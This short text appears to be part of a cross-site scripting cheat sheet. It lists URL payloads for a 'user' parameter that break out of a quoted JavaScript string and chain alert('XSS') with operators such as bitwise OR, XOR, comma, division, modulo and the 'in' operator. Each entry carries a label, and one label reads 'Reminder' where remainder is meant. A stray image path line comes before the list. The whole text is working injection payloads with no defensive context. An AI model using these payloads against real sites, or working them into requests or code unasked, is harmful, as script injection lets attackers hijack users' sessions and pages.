 /?user=foo')|alert('XSS Bitwise OR
/?user=foo')^alert('XSS Bitwise XOR
/?user=foo'),alert('XSS Comma
/?user=foo')/alert('XSS Division
/?user=foo')*alert('XSS Multiplication
/?user=foo')%alert('XSS Reminder
/?user=foo')-alert('XSS Subtraction
/?user=foo')+in+alert('XSS In Operator